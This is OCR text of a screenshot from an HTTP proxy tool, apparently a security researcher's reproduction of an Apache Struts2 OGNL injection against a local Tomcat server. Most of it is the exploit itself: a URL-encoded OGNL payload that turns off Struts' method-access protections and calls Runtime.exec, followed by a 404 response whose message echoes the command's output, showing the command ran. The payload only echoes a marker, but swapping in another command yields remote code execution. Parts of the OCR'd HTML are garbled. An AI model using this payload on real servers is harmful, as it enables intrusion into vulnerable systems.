 Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
GET
/%24%7b%23context%5b%27xwork.MethodAccessor.denyMethodExecution%27%5d%3dfalse,%23m%3d
%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27),%23m.set
Accessible(true),%23m.set(%23_memberAccess,true),%23q%3d@org.apache.commons.io.IOUti
ls@toString(@java.lang.Runtime@getRuntime().exec(%27echo%20928866a1a716db9a7c3967796
b4de324%27).getInputStream()),%23q%7d.action HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: JSESSIONID=AD8407671E6D38426F922E05DEBD5129
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 713
Date: Tue, 21 Apr 2020 11:52:55 GMT
Connection: close
type html><html lang="zh"><head><title>HTTP Status 404 – 未找到</title><style
type= /css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:whi background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;}
h3 {font-size: p {font-size:12px;} a {color:black;} .line
{height:1px;backgro olor:#525D76;border:none;}</style></head><body><h1>HTTP
Status 404 – 未找到</h1 class="line" /><p><b>Type</b> Status
Report</p><p><b>消息</b> /928866a1a716db9a7c3967796b4de324
.jsp</p><p><b>描述</b>
源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。</p><hr class="line"
/><h3>Apache Tomcat/7.0.103</h3></body></html>
安恒信息安全研究院
? < + > Type a search term 0 matches
Done 907 bytes | 22 millis